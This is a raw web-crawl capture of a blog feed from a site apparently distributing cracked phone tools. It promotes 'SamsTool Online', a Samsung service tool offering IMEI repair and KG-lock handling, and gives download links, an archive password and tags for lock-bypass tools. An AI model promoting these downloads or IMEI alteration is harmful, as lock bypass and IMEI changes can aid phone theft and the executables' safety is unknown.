Detection\u003C\/strong\u003E system\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EAdded \u003Cstrong data-end=\"785\" data-start=\"753\"\u003EDevice Info Export (TXT\/CSV)\u003C\/strong\u003E option\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"794\" data-start=\"747\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"794\" data-start=\"405\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"825\" data-start=\"796\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🧠 \u003Cstrong data-end=\"823\" data-start=\"799\"\u003EEnhancements \u0026amp; Fixes\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nFixed bugs in Partition Manager (no more \"read failed\" errors)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EImproved Cert Read\/Write support on newer Exynos models\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOptimized Boot Repair for certain Qualcomm variants\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EFixed KG State handling on Android 13\/14 builds\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EEnhanced IMEI \u0026amp; SN repair success rate for MTK devices\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBetter compatibility with \u003Cstrong data-end=\"1162\" data-start=\"1148\"\u003EWindows 11\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1162\" data-start=\"1122\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"1162\" data-start=\"826\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"1203\" data-start=\"1164\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 \u003Cstrong data-end=\"1201\" data-start=\"1167\"\u003ENewly Supported CPUs \u0026amp; Devices\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nAdded support for newer \u003Cstrong data-end=\"1245\" data-start=\"1230\"\u003EExynos 1380\u003C\/strong\u003E, \u003Cstrong data-end=\"1262\" data-start=\"1247\"\u003EExynos 2200\u003C\/strong\u003E, and \u003Cstrong data-end=\"1278\" data-start=\"1268\"\u003EMT6789\u003C\/strong\u003E series\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EInitial support for \u003Cstrong data-end=\"1347\" data-start=\"1310\"\u003ESamsung Galaxy A14, A24, M14, F54\u003C\/strong\u003E models\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EQualcomm SM6375 (Snapdragon 695) support improved\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1410\" data-start=\"1359\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul data-end=\"1410\" data-start=\"1204\"\u003E\n\u003C\/ul\u003E\n\u003Cp data-end=\"1434\" data-start=\"1412\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E💡 \u003Cstrong data-end=\"1432\" data-start=\"1415\"\u003EOther Updates\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nImproved UI responsiveness\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMinor language corrections and tooltip updates\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EBackground auto-update system improved for faster patch deployment\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1587\" data-start=\"1519\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Ch3 data-end=\"1204\" data-start=\"1169\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📱 \u003Cstrong data-end=\"1204\" data-start=\"1176\"\u003ESupported CPU Platforms:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n📌 \u003Cstrong data-end=\"1229\" data-start=\"1211\"\u003ESamsung Exynos\u003C\/strong\u003E (Latest generations)\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 \u003Cstrong data-end=\"1276\" data-start=\"1256\"\u003ESamsung Qualcomm\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 \u003Cstrong data-end=\"1308\" data-start=\"1282\"\u003ESamsung MediaTek (MTK)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📌 \u003Cstrong data-end=\"1332\" data-start=\"1314\"\u003ESamsung Unisoc\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\n\u003Cp data-end=\"1332\" data-start=\"1311\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Ch3 data-end=\"1371\" data-start=\"1339\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔧 \u003Cstrong data-end=\"1371\" data-start=\"1346\"\u003EDevice Compatibility:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cblockquote data-end=\"1555\" data-start=\"1373\"\u003E\n\u003Cp data-end=\"1555\" data-start=\"1375\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsTool Online supports \u003Cstrong data-end=\"1435\" data-start=\"1400\"\u003Ea wide range of Samsung devices\u003C\/strong\u003E, both \u003Cstrong data-end=\"1460\" data-start=\"1442\"\u003Eold and latest\u003C\/strong\u003E, across various platforms. The full device list is extensive and will be updated continuously.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/blockquote\u003E\n\u003Ch3 data-end=\"1600\" data-start=\"1562\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E💡 \u003Cstrong data-end=\"1600\" data-start=\"1569\"\u003EDongle \u0026amp; Subscription Info:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🔐 \u003Cstrong data-end=\"1636\" data-start=\"1607\"\u003EHWID Dongle (Coming Soon)\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nUse the tool on \u003Cstrong data-end=\"1673\" data-start=\"1657\"\u003Emultiple PCs\u003C\/strong\u003E without binding to a single machine or login.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E🎉 \u003Cstrong data-end=\"1749\" data-start=\"1728\"\u003ELaunch Promotion:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nMassive discount for the \u003Cstrong data-end=\"1797\" data-start=\"1779\"\u003Efirst 3 months\u003C\/strong\u003E after release — available to all Z3X fans and supporters!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 data-end=\"1878\" data-start=\"1862\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E⚠️ \u003Cstrong data-end=\"1878\" data-start=\"1869\"\u003ENote:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2037\" data-start=\"1960\" style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\nThis is the \u003Cstrong data-end=\"1918\" data-start=\"1894\"\u003Efirst public version\u003C\/strong\u003E, so \u003Cstrong data-end=\"1956\" data-start=\"1923\"\u003Ebugs or instability may occur\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThe development team is \u003Cstrong data-end=\"2021\" data-start=\"1984\"\u003Eactively monitoring and improving\u003C\/strong\u003E stability 24\/7.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/BEN1PSSMK8#zfmeAoittlC4\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003ES\u003C\/span\u003EamsTool \u003Cspan style=\"font-size: large;\"\u003EO\u003C\/span\u003Enline V1.31\u003C\/a\u003E\u0026nbsp;- \u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EL\u003C\/span\u003Eatest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPrevious version:-\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/ZJTFTTTX6R#zx5JDTJ0yFQ2\" target=\"_blank\"\u003ESamsTool Online V1.29\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/6qk40t15uinrf4f\/SamsTool_Installer_1.28.exe\" target=\"_blank\"\u003ESamsTool Online V1.28\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=yi2XtybHlZttHimi2MXURd5JePI5QPq8fX7LQA0FWoF02q6A9JxM0N9uIWKJrew9o8v\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.27\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=3UYDJGJnepA1e4wg3NHac99V321OIfUplnC-z-QvnCp9p8B3hrE1UUBgZ7JdQ7XFXPz\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.24\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=9cUYcGDfoxlur7jmXq89g2DSyJxlBffZkcsOmCC-gFWs5hKTGDDSWuZ686e7y6Ilo8v\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.23\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=DoJZiDEtGOZWT47qsDnxzKqLt-OHmDFh1967sOc73qk=PuU\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.22\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=zL_0VnLwZkn1eT0JCOs6qSLTjHJe4YnWkU7m2rsA2C4=VaU\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.21\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=94PLDAycYKwuSGA2keOhQDqt-IH0PxEmYGdxFaXoPsI=b3F\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.20\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=AHX7hzJL_s15k2IWLxGV3ZQX2h1Ujfvo6mKslSKHvQI=hkW\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.19\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=9vMLNfWLLB1uYOZfcnudm48KQq6yFBhs53ZGkxX3e1o=PrF\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.18\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Iw1FFCG_YNKhYrSmHIMaaffFkQwY9yX2HeuQCcCDfWs=PuU\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.17\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=i_TndX1NyJNHCRegUePbJw6UG1RYNR_7z1_yO6VoNzQ=VaU\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ESamsTool Online V1.1\u003C\/span\u003E6\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=q7HRt79HvBhRRR5oUnrTWgwQvxa-hMPZ8N_aKXPQd0Q=0IO\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ESamsTool Online V1.1\u003C\/span\u003E4\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=HYdWNWxyDMXBkUmVnXkKemwy6TB5JDeyKG8fd3L99fVIgxHHHkFP1uCJBiaW6_IIPrF\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ESamsTool Online V1.1\u003C\/span\u003E\u003C\/a\u003E3\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/9BD8S0Y1YG#5ZGIgBvwDXUa\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsTool Online V1.12\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/W1FQ572F1W#oXxmo1zmdbar\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.11\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/1ARMHZESS8#GY2mwzGen3y7\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsTool Online V1.10\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=EKx0G2gaCGHplGvA8ReLe9lBrYlxuEVCCFbZVzH3F54Lllcg7VTkt5dFbQ1j9IoA8BX\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.9\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=OR9ohkj3YovGQ3_AY-B7X-2nfDS_4Iv-CSvaQCmUfX2xDi6959NL5_zCJiACnmChb3F\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsTool Online V1.8\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=bZJyFb5nqDJ2s83PCmF21NKdXwQPAdh75GWyJ27KTxzbGqjViwWJTRYPTvMyJDQPjqE\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.7\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPassword:\u003C\/b\u003E softwarecrackguru [If required]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 data-end=\"2066\" data-start=\"2044\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📅 \u003Cstrong data-end=\"2066\" data-start=\"2051\"\u003EStay Tuned:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2192\" data-start=\"2068\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMore detailed information, videos, supported model list, and tutorials will be released \u003Cstrong data-end=\"2165\" data-start=\"2156\"\u003Edaily\u003C\/strong\u003E via the official channels.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6336134283107404172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/07\/samstool-online-v17-free-download-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6336134283107404172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6336134283107404172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/07\/samstool-online-v17-free-download-new.html","title":"SamsTool Online v1.31 Free Download [New Tool]"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC6k7XNh79tkDETxiKaLV0L8CfFc8ex1uqM4V1EAQb1RHPanEqbmyoXBAh1PsVQKh_E3Uonx8xmOx0cq7MSxhur2GduRLwngcGEXrcLjwsyAR7drHQ1NbdXSryLB8oNG7hkMiZ28k1xfqT4-_GbhxSYR7S2RYVf3_rbDDqz_Dv3RDd5f8KQ5I6TVTl7h60=s72-w640-h346-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUOHh_e7z9xp7kZ4gsa-XFN1xI_CmIR5lc8E4gw61dGztQVzqxeR6p4PM8_AckhyyjcwQzt0FVdsCgIgxlxewYXFxhPv55rxMW-bYFNxcPmYxMTff6FcIvsADlL-YEt4OHq3lzSJkXuSKYLOEU2R_GlsE-btDQdLV45nvljekwyepQr-2Anutd-alQG/_/480x030./adimage?_120_x_600._Adv_Banner_/scn.php?
body_size: -1290
content:
window['44598e00-d676-446f-b784-bc5eb9ca852d'] = true;

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default/-/diagram?alt=json-in-script&max-results=3&callback=jQuery112403237573895668857_1768891691614&_=1768891691615
body_size: 8071
content:
// API callback
jQuery112403237573895668857_1768891691614({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-19T18:22:02.946+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/diagram?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/search\/label\/diagram"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/-\/diagram\/-\/diagram?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"14"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-8380088124960299029"},"published":{"$t":"2023-05-21T06:19:00.002+05:30"},"updated":{"$t":"2023-05-21T06:19:15.843+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"diagram"}],"title":{"type":"text","$t":"Estech Orion Schematics Tool For Mobile and Laptop (One day FREE) -2023"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003EA software program called Orion Schematics Tool allows users to view schematic layouts of mobile devices and other electronic devices. The program may be had been preparing schematic diagrams of many kinds of devices, including laptops, tablets, and smartphones, and is available via Windows computers.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Oe26oJ0E9dKni2nLTMnKMeAa_Ml73Kz97RmNkJq5xCZ8kq5RhV1rBxVYaCcHuca74BoRb4Qte4bIT_1rRtpwh6GR21ITHl3dRKv67WEA5HXsErzgC8ZMlhb30lRaS5DCBiW2pIGVU0CHPyJX9eDYxX0v1ALvu-y7_V3UOijQ62B4jnwf5_UCWHua0Q\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Poppins;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1471\" data-original-width=\"1745\" height=\"539\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj6Oe26oJ0E9dKni2nLTMnKMeAa_Ml73Kz97RmNkJq5xCZ8kq5RhV1rBxVYaCcHuca74BoRb4Qte4bIT_1rRtpwh6GR21ITHl3dRKv67WEA5HXsErzgC8ZMlhb30lRaS5DCBiW2pIGVU0CHPyJX9eDYxX0v1ALvu-y7_V3UOijQ62B4jnwf5_UCWHua0Q=w640-h539\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; font-family: Poppins;\"\u003E\n\u003C\/span\u003E\u003Cdiv class=\"mbtTOC2\"\u003E \n\u003Cspan style=\"background-color: white; font-family: Poppins;\"\u003E\u003Cbutton\u003EContents \u003Cspan\u003E[\u003Ca id=\"Tog\" onclick=\"mbtToggle2()\"\u003Ehide\u003C\/a\u003E]\u003C\/span\u003E\u003C\/button\u003E \n\u003C\/span\u003E\u003Cdiv id=\"mbtTOC2\"\u003E\u003C\/div\u003E \n\u003C\/div\u003E\n\u003Cbr 